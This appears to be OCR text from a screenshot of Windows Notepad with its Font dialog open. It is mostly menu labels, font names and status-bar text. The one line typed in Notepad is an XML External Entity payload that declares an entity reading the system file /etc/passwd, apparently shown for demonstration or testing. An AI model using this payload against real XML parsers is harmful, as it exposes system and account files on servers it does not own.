 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Font
Font: Font style: Size:
MV Boli Regular 8
MV Boli Regular 8
Myanmar Text Oblique 9
Nirmala UI Bold 10
NSimSun Bold Oblique 11
Palatino Linotype 12
PMingLiU-ExtB 14
16
Sample
AaBbYyZz
Script:
Western
Ln 1, Col 129 100% Windows (CRLF) UTF-8